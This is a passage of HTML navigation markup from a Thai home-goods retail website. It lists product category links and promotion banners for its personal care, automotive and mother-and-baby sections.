																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BEA0301" data-l1="ความงามและของใช้ส่วนตัว" data-l2="ผลิตภัณฑ์ดูแลผิวกาย">สบู่และครีมอาบน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BEA0303" data-l1="ความงามและของใช้ส่วนตัว" data-l2="ผลิตภัณฑ์ดูแลผิวกาย">ผลิตภัณฑ์บำรุงผิว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BEA0304" data-l1="ความงามและของใช้ส่วนตัว" data-l2="ผลิตภัณฑ์ดูแลผิวกาย">ผลิตภัณฑ์ระงับกลิ่นกาย</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BEA0306" data-l1="ความงามและของใช้ส่วนตัว" data-l2="ผลิตภัณฑ์ดูแลผิวกาย">ผลิตภัณฑ์อื่นๆ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BEA04" data-l1="ความงามและของใช้ส่วนตัว">ผลิตภัณฑ์ดูแลผมและหนังศีรษะ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BEA0401" data-l1="ความงามและของใช้ส่วนตัว" data-l2="ผลิตภัณฑ์ดูแลผมและหนังศีรษะ">แชมพูและครีมนวด</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BEA0402" data-l1="ความงามและของใช้ส่วนตัว" data-l2="ผลิตภัณฑ์ดูแลผมและหนังศีรษะ">ผลิตภัณฑ์บำรุงผมและหนังศีรษะ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BEA0404" data-l1="ความงามและของใช้ส่วนตัว" data-l2="ผลิตภัณฑ์ดูแลผมและหนังศีรษะ">ผลิตภัณฑ์อื่นๆ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BEA10" data-l1="ความงามและของใช้ส่วนตัว">ผลิตภัณฑ์เกี่ยวกับดวงตา</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BEA1001" data-l1="ความงามและของใช้ส่วนตัว" data-l2="ผลิตภัณฑ์เกี่ยวกับดวงตา">แว่นกันแดดและแฟชัน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BEA1004" data-l1="ความงามและของใช้ส่วนตัว" data-l2="ผลิตภัณฑ์เกี่ยวกับดวงตา">น้ำยาล้างเลนส์และอุปกรณ์</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BEA11" data-l1="ความงามและของใช้ส่วนตัว">ผลิตภัณฑ์ดูแลช่องปาก</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BEA1101" data-l1="ความงามและของใช้ส่วนตัว" data-l2="ผลิตภัณฑ์ดูแลช่องปาก">แปรงสีฟัน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BEA1102" data-l1="ความงามและของใช้ส่วนตัว" data-l2="ผลิตภัณฑ์ดูแลช่องปาก">แปรงสีฟันไฟฟ้าและอุปกรณ์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BEA1103" data-l1="ความงามและของใช้ส่วนตัว" data-l2="ผลิตภัณฑ์ดูแลช่องปาก">ยาสีฟัน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BEA1104" data-l1="ความงามและของใช้ส่วนตัว" data-l2="ผลิตภัณฑ์ดูแลช่องปาก">น้ำยาบ้วนปาก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BEA1105" data-l1="ความงามและของใช้ส่วนตัว" data-l2="ผลิตภัณฑ์ดูแลช่องปาก">อุปกรณ์ดูแลช่องปาก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BEA1106" data-l1="ความงามและของใช้ส่วนตัว" data-l2="ผลิตภัณฑ์ดูแลช่องปาก">ผลิตภัณฑ์อื่นๆ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BEA09" data-l1="ความงามและของใช้ส่วนตัว">ของใช้ส่วนตัวสำหรับผู้หญิง</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BEA0901" data-l1="ความงามและของใช้ส่วนตัว" data-l2="ของใช้ส่วนตัวสำหรับผู้หญิง">ผ้าอนามัยและแผ่นอนามัย</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BEA0902" data-l1="ความงามและของใช้ส่วนตัว" data-l2="ของใช้ส่วนตัวสำหรับผู้หญิง">ผลิตภัณฑ์ดูแลจุดซ่อนเร้น</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BEA08" data-l1="ความงามและของใช้ส่วนตัว">ของใช้ส่วนตัวสำหรับผู้ชาย</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BEA0801" data-l1="ความงามและของใช้ส่วนตัว" data-l2="ของใช้ส่วนตัวสำหรับผู้ชาย">อุปกรณ์และผลิตภัณฑ์โกนหนวด</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BEA0802" data-l1="ความงามและของใช้ส่วนตัว" data-l2="ของใช้ส่วนตัวสำหรับผู้ชาย">ผลิตภัณฑ์ดูแลจุดซ่อนเร้น</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BEA14" data-l1="ความงามและของใช้ส่วนตัว">ผลิตภัณฑ์สำหรับสุขภาวะทางเพศ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BEA1401" data-l1="ความงามและของใช้ส่วนตัว" data-l2="ผลิตภัณฑ์สำหรับสุขภาวะทางเพศ">ถุงยางอนามัย</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BEA12" data-l1="ความงามและของใช้ส่วนตัว">ผลิตภัณฑ์ดูแลมือและเท้า</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BEA1201" data-l1="ความงามและของใช้ส่วนตัว" data-l2="ผลิตภัณฑ์ดูแลมือและเท้า">ผลิตภัณฑ์ดูแลมือและเล็บ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BEA1202" data-l1="ความงามและของใช้ส่วนตัว" data-l2="ผลิตภัณฑ์ดูแลมือและเท้า">ผลิตภัณฑ์ดูแลเท้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BEA1203" data-l1="ความงามและของใช้ส่วนตัว" data-l2="ผลิตภัณฑ์ดูแลมือและเท้า">อุปกรณ์เสริมอื่นๆ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SPO09" data-l1="ความงามและของใช้ส่วนตัว">ชุดออกกำลังกาย</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO0901" data-l1="ความงามและของใช้ส่วนตัว" data-l2="ชุดออกกำลังกาย">สปอร์ตบรา</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO0902" data-l1="ความงามและของใช้ส่วนตัว" data-l2="ชุดออกกำลังกาย">ชุดซาวน่าฟิตเนส</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO0903" data-l1="ความงามและของใช้ส่วนตัว" data-l2="ชุดออกกำลังกาย">ครอปบรา</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO0905" data-l1="ความงามและของใช้ส่วนตัว" data-l2="ชุดออกกำลังกาย">กางเกงเลกกิ้ง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO0906" data-l1="ความงามและของใช้ส่วนตัว" data-l2="ชุดออกกำลังกาย">ของใช้เสริมชุดออกกำลังกาย</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO0908" data-l1="ความงามและของใช้ส่วนตัว" data-l2="ชุดออกกำลังกาย">รองเท้ากีฬา</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SPO0908" data-l1="ความงามและของใช้ส่วนตัว">รองเท้ากีฬา</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BEA13" data-l1="ความงามและของใช้ส่วนตัว">ของใช้ส่วนตัวอื่นๆ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BEA1301" data-l1="ความงามและของใช้ส่วนตัว" data-l2="ของใช้ส่วนตัวอื่นๆ">สำลี</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BEA1303" data-l1="ความงามและของใช้ส่วนตัว" data-l2="ของใช้ส่วนตัวอื่นๆ">ของใช้ส่วนตัวอื่นๆ</a>
																		</li>
																		</ul>
																</div>
																</div>
													</div>
												</div>
												<div class="promotion-content">
													<div class="title">PROMOTION</div>
														<div class="scrolling-container">
														<div class="content">
														<div class="banner-footer-item ads-brand" data-value="6687814" data-name="Women's Care" ga-index="1" data-l1="ความงามและของใช้ส่วนตัว">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-6687814" value="Women's Care"/>
																</div>
																<a href="https://www.homepro.co.th/sales/women-personalcare" target="_blank" style="margin: 0px; padding: 0px;">
																	<img src="https://static.homepro.co.th/categorysale/20260101_bea_4p03_Women_th.jpg"> 
																</a>
															</div>
															<div class="banner-footer-item ads-brand" data-value="6687815" data-name="oral" ga-index="2" data-l1="ความงามและของใช้ส่วนตัว">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-6687815" value="oral"/>
																</div>
																<a href="https://www.homepro.co.th/c/BEA11" target="_blank" style="margin: 0px; padding: 0px;">
																	<img src="https://static.homepro.co.th/categorysale/20260101_bea_4p05_Oral_th.jpg"> 
																</a>
															</div>
															</div>
													</div>
												</div>
												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/ATM" class="l1-link ATM">
												<span>ยานยนต์</span>
											</a>
											<ul class="ga">
												<div class="view-all-container fixed-w">
													<a href="https://www.homepro.co.th/c/ATM" data-l1="ยานยนต์">
														ดูทั้งหมด</a>
													<svg xmlns="http://www.w3.org/2000/svg" width="12" height="13" viewBox="0 0 12 13" fill="none">
														<path d="M6.5 2L11 6.5L6.76471 11" stroke="#BF3C1D" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
														<path d="M1 6.5H10.5" stroke="#BF3C1D" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
													</svg>
												</div>
												<div class="scrolling-container fixed-w">
													<div class="menu-content-list">
														<div class="menu-content" >
															<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/ATM01" data-l1="ยานยนต์">การบริการและติดตั้ง</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ATM0101" data-l1="ยานยนต์" data-l2="การบริการและติดตั้ง">บริการเกี่ยวกับยางและล้อ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/ATM02" data-l1="ยานยนต์">ยางและล้อรถ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ATM0201" data-l1="ยานยนต์" data-l2="ยางและล้อรถ">ยางรถยนต์</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/ATM03" data-l1="ยานยนต์">น้ำมันหล่อลื่นและของเหลว</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ATM0301" data-l1="ยานยนต์" data-l2="น้ำมันหล่อลื่นและของเหลว">น้ำมันเครื่อง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ATM0302" data-l1="ยานยนต์" data-l2="น้ำมันหล่อลื่นและของเหลว">น้ำมันเกียร์และเบรก</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/ATM04" data-l1="ยานยนต์">แบตเตอรี่</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ATM0401" data-l1="ยานยนต์" data-l2="แบตเตอรี่">แบตเตอรี่</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/ATM06" data-l1="ยานยนต์">ชิ้นส่วนและอะไหล่รถยนต์</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ATM0601" data-l1="ยานยนต์" data-l2="ชิ้นส่วนและอะไหล่รถยนต์">โช๊ค</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/ATM07" data-l1="ยานยนต์">เครื่องมือและอุปกรณ์รถยนต์</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ATM0701" data-l1="ยานยนต์" data-l2="เครื่องมือและอุปกรณ์รถยนต์">เครื่องขัดสีรถยนต์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ATM0702" data-l1="ยานยนต์" data-l2="เครื่องมือและอุปกรณ์รถยนต์">อุปกรณ์รถยนต์</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/ATM08" data-l1="ยานยนต์">อุปกรณ์เสริมภายในรถยนต์</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ATM0801" data-l1="ยานยนต์" data-l2="อุปกรณ์เสริมภายในรถยนต์">กล้องติดรถ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ATM0802" data-l1="ยานยนต์" data-l2="อุปกรณ์เสริมภายในรถยนต์">พรมและแผ่นรองพื้น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ATM0803" data-l1="ยานยนต์" data-l2="อุปกรณ์เสริมภายในรถยนต์">เบาะและที่นอนในรถยนต์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ATM0804" data-l1="ยานยนต์" data-l2="อุปกรณ์เสริมภายในรถยนต์">ของใช้และอุปกรณ์เสริมภายในรถยนต์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ATM0806" data-l1="ยานยนต์" data-l2="อุปกรณ์เสริมภายในรถยนต์">อุปกรณ์จัดเก็บในรถ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0305" data-l1="ยานยนต์" data-l2="อุปกรณ์เสริมภายในรถยนต์">เครื่องฟอกอากาศในรถยนต์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0404" data-l1="ยานยนต์" data-l2="อุปกรณ์เสริมภายในรถยนต์">เครื่องดูดฝุ่นมือถือ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/ATM09" data-l1="ยานยนต์">อุปกรณ์เสริมภายนอกรถยนต์</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ATM0901" data-l1="ยานยนต์" data-l2="อุปกรณ์เสริมภายนอกรถยนต์">อุปกรณ์ปัดน้ำฝน</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SPO10" data-l1="ยานยนต์">รถมอเตอร์ไซค์</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO1001" data-l1="ยานยนต์" data-l2="รถมอเตอร์ไซค์">รถมอเตอร์ไซค์ไฟฟ้า</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/ATM11" data-l1="ยานยนต์">อุปกรณ์เสริมขับขี่</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ATM1103" data-l1="ยานยนต์" data-l2="อุปกรณ์เสริมขับขี่">อุปกรณ์เสริมหมวกกันน็อค</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SPO11" data-l1="ยานยนต์">จักรยานไฟฟ้า & สกู๊ตเตอร์ไฟฟ้า</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO1101" data-l1="ยานยนต์" data-l2="จักรยานไฟฟ้า & สกู๊ตเตอร์ไฟฟ้า">สกู๊ตเตอร์ไฟฟ้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO1102" data-l1="ยานยนต์" data-l2="จักรยานไฟฟ้า & สกู๊ตเตอร์ไฟฟ้า">จักรยานไฟฟ้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO1103" data-l1="ยานยนต์" data-l2="จักรยานไฟฟ้า & สกู๊ตเตอร์ไฟฟ้า">ล้อเดียวไฟฟ้า</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/ATM10" data-l1="ยานยนต์">ผลิตภัณฑ์และอุปกรณ์ดูแลรถยนต์</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ATM1001" data-l1="ยานยนต์" data-l2="ผลิตภัณฑ์และอุปกรณ์ดูแลรถยนต์">ผลิตภัณฑ์ทำความสะอาด</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ATM1002" data-l1="ยานยนต์" data-l2="ผลิตภัณฑ์และอุปกรณ์ดูแลรถยนต์">ผลิตภัณฑ์ขัดและเคลือบ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ATM1003" data-l1="ยานยนต์" data-l2="ผลิตภัณฑ์และอุปกรณ์ดูแลรถยนต์">อุปกรณ์ทำความสะอาดรถยนต์</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/TOO1108" data-l1="ยานยนต์">เครื่องฉีดน้ำและอุปกรณ์</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO110801" data-l1="ยานยนต์" data-l2="เครื่องฉีดน้ำและอุปกรณ์">เครื่องฉีดน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO110803" data-l1="ยานยนต์" data-l2="เครื่องฉีดน้ำและอุปกรณ์">เครื่องฉีดน้ำอินดักชั่น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO110802" data-l1="ยานยนต์" data-l2="เครื่องฉีดน้ำและอุปกรณ์">อุปกรณ์เครื่องฉีดน้ำ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SMA0410" data-l1="ยานยนต์">เครื่องดูดฝุ่นอุตสาหกรรม</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SMA0404" data-l1="ยานยนต์">เครื่องดูดฝุ่นมือถือ</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/TOO0101" data-l1="ยานยนต์">ปั๊มลม</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO010101" data-l1="ยานยนต์" data-l2="ปั๊มลม">ปั๊มลมสายพาน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO010102" data-l1="ยานยนต์" data-l2="ปั๊มลม">ปั๊มลมโรตารี่</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO010103" data-l1="ยานยนต์" data-l2="ปั๊มลม">ปั๊มลมไร้สาย</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO010104" data-l1="ยานยนต์" data-l2="ปั๊มลม">ปั๊มลมออยล์ฟรี</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO010105" data-l1="ยานยนต์" data-l2="ปั๊มลม">ปั๊มสูญญากาศ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/ELT10" data-l1="ยานยนต์">เครื่องชาร์จรถยนต์ไฟฟ้า  </a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT1001" data-l1="ยานยนต์" data-l2="เครื่องชาร์จรถยนต์ไฟฟ้า  ">เครื่องชาร์จรถยนต์ไฟฟ้าและอุปกรณ์</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/TOO0107" data-l1="ยานยนต์">อุปกรณ์เสริมเครื่องมือลม</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/TOO020207" data-l1="ยานยนต์">อุปกรณ์จราจร</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/CON15" data-l1="ยานยนต์">โรงจอดรถสำเร็จรูป</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON1501" data-l1="ยานยนต์" data-l2="โรงจอดรถสำเร็จรูป">หลังคาไวนิล</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON1502" data-l1="ยานยนต์" data-l2="โรงจอดรถสำเร็จรูป">หลังคาโพลีตัน</a>
																		</li>
																		</ul>
																</div>
																</div>
													</div>
												</div>
												<div class="promotion-content">
													<div class="title">PROMOTION</div>
														<div class="scrolling-container">
														<div class="content">
														<div class="banner-footer-item ads-brand" data-value="6687810" data-name="แบตเตอรี่ รถยนต์" ga-index="1" data-l1="ยานยนต์">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-6687810" value="Car Battery"/>
																</div>
																<a href="https://www.homepro.co.th/c/ATM04" target="_blank" style="margin: 0px; padding: 0px;">
																	<img src="https://static.homepro.co.th/categorysale/20260101_atm_4p03_Battery_th.jpg"> 
																</a>
															</div>
															<div class="banner-footer-item ads-brand" data-value="6687811" data-name="ปั๊มลม" ga-index="2" data-l1="ยานยนต์">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-6687811" value="Air Compressors 0% installments up to 12 months"/>
																</div>
																<a href="https://www.homepro.co.th/sales/air-compressor" target="_blank" style="margin: 0px; padding: 0px;">
																	<img src="https://static.homepro.co.th/categorysale/20260101_atm_4p05_Aircompres_th.jpg"> 
																</a>
															</div>
															</div>
													</div>
												</div>
												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/MOM" class="l1-link MOM">
												<span>แม่และเด็ก</span>
											</a>
											<ul class="ga">
												<div class="view-all-container fixed-w">
													<a href="https://www.homepro.co.th/c/MOM" data-l1="แม่และเด็ก">
														ดูทั้งหมด</a>
													<svg xmlns="http://www.w3.org/2000/svg" width="12" height="13" viewBox="0 0 12 13" fill="none">
														<path d="M6.5 2L11 6.5L6.76471 11" stroke="#BF3C1D" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
														<path d="M1 6.5H10.5" stroke="#BF3C1D" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
													</svg>
												</div>
												<div class="scrolling-container fixed-w">
													<div class="menu-content-list">
														<div class="menu-content" >
															<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/MOM01" data-l1="แม่และเด็ก">ผลิตภัณฑ์เพื่อความปลอดภัยเด็ก</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0101" data-l1="แม่และเด็ก" data-l2="ผลิตภัณฑ์เพื่อความปลอดภัยเด็ก">คาร์ซีท</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0104" data-l1="แม่และเด็ก" data-l2="ผลิตภัณฑ์เพื่อความปลอดภัยเด็ก">รถเข็นเด็ก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0103" data-l1="แม่และเด็ก" data-l2="ผลิตภัณฑ์เพื่อความปลอดภัยเด็ก">เบาะรองคลาน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0106" data-l1="แม่และเด็ก" data-l2="ผลิตภัณฑ์เพื่อความปลอดภัยเด็ก">เป้อุ้มเด็ก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0109" data-l1="แม่และเด็ก" data-l2="ผลิตภัณฑ์เพื่อความปลอดภัยเด็ก">เบบี้มอนิเตอร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0108" data-l1="แม่และเด็ก" data-l2="ผลิตภัณฑ์เพื่อความปลอดภัยเด็ก">อุปกรณ์เพื่อความปลอดภัย</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0105" data-l1="แม่และเด็ก" data-l2="ผลิตภัณฑ์เพื่อความปลอดภัยเด็ก">อุปกรณ์เสริมรถเข็น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0107" data-l1="แม่และเด็ก" data-l2="ผลิตภัณฑ์เพื่อความปลอดภัยเด็ก">อุปกรณ์เสริมคาร์ซีท</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0102" data-l1="แม่และเด็ก" data-l2="ผลิตภัณฑ์เพื่อความปลอดภัยเด็ก">คอกกั้นเด็ก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0110" data-l1="แม่และเด็ก" data-l2="ผลิตภัณฑ์เพื่อความปลอดภัยเด็ก">อุปกรณ์เสริมเป้อุ้มเด็ก</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
